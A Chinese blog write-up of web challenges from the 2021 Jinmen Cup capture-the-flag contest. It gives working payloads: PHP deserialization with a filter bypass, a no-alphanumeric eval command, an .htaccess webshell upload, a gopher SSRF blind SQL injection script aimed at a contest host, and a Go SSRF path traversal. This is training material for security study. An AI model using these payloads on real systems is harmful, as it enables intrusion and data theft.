津门杯-Web-Writeup
发表于
2021-05-11
阅读次数:
133
本文字数:
3.7k
阅读时长 ≈
3 分钟

power_cut
网站存在vim文件泄露,拿到index.php.swp文件
vim -r index.php.swp读取源码
| <?php
//vim -r index.php.swp
class logger{
public $logFile;
public $initMsg;
public $exitMsg;
function __construct($file){
// initialise variables
$this->initMsg="#--session started--#\n";
$this->exitMsg="#--session end--#\n";
$this->logFile = $file;
readfile($this->logFile);
}
function log($msg){
$fd=fopen($this->logFile,"a+");
fwrite($fd,$msg."\n");
fclose($fd);
}
function __destruct(){
echo "this is destruct";
}
}
class weblog {
public $weblogfile;
function __construct() {
$flag="system('cat /flag')";
echo "$flag";
}
function __wakeup(){
// self::waf($this->filepath);
$obj = new logger($this->weblogfile);
}
public function waf($str){
$str=preg_replace("/[<>*#'|?\n ]/","",$str);
$str=str_replace('flag','',$str);
return $str;
}
function __destruct(){
echo "this is destruct";
}
}
$log = $_GET['log'];
$log = preg_replace("/[<>*#'|?\n ]/","",$log);
$log = str_replace('flag','',$log);
$log_unser = unserialize($log);
?>
<html>
<body>
<p><br/>昨天晚上因为14级大风停电了.</p>
</body>
</html>
|

简单的一个反序列化,可直接执行system(‘cat /flag’)。
通过str_replace将flag字符替换为空,利用双写绕过。
| <?php
class weblog {
public $weblogfile='/flag';
}
$log = new weblog();
$res = serialize($log);
echo $res;
//然后双写flag绕过即可
//O:6:"weblog":1:{s:10:"weblogfile";s:5:"/flflagag";}
?>
|
hate_php
| <?php
error_reporting(0);
if(!isset($_GET['code'])){
highlight_file(__FILE__);
}else{
$code = $_GET['code'];
if(preg_match("/[A-Za-z0-9_$@]+/",$code)){
die('fighting!');
}
eval($code);
}
|
payload
| ?code=?><?=`/???/??? /????`;?>
|
UploadHub
查看题目给出源码
Apache2.conf

发现在配置层面禁止了upload沙盒解析php
搜索资料发现,配置文件的<directory> 晚于htaccess执行,所以确定此题目为.htaccess的利用

之后尝试上传phpinfo文件,可以看到上传成功并且存在disable_functions


利用file_gets_contents进行bypass disable_functions.
通过上传参数为shell的小马进行rce。
shell=echo file_get_contents("/flag");
easysql
| <?php
highlight_file(__FILE__);
session_start();
$url = $_GET['url'] ?? false;
if($url)
{
$a = preg_match("/file|dict/i", $url);
if ($a==1)
{
exit();
}
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET["url"]);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
?>
|
很显然,利用方法SSRF
利用gopher协议进行POST注入,无过滤
gopher.php
| <?php
$payload = "poc=" . $argv[1];
//$payload = "poc=if((select ascii(substr(database(),1,1)))=115,sleep(0.4),1)";
$value = "POST /admin.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
cache-control: no-cache
Accept: */*
Host: 127.0.0.1
Content-Length: " . strlen($payload) . "
Connection: close
" . $payload . "
";
echo urlencode(("gopher://127.0.0.1:80/_" . rawurlencode($value)));
|

poc.py
| import requests
import time
import urllib
import os
url = 'http://121.36.147.29:20001/?url='
s=requests.Session()
x=""
payload = ''
for Len in range(1,50):
max = 127
min = 34
while max >= min:
mid = (max + min) // 2
payload = 'if((select ascii(substr((select flag from flag),{},1)))>{},sleep(0.2),1)'.format(Len,mid)
print(payload)
tmp_r = os.popen('php D:/Temp/Web/gopher.php "'+payload+'"').read()
before_time = time.time()
tmp_url = url+tmp_r
print(tmp_url)
r = requests.get(tmp_url)
after_time = time.time()
offset = after_time-before_time
if (offset>2):
min = mid + 1
else:
max = mid
if max == mid == min:
x += chr(mid)
print("success:{} length:{}".format(x, len(x)))
break
|
GoOSS
Go代码可通过302跳转完成ssrf
gin-gonic/gin特性发现双//可触发SSRF
payload
| {"url":"http://127.0.0.1//localhost?file=../../../../../flag&hehe=../.."}
|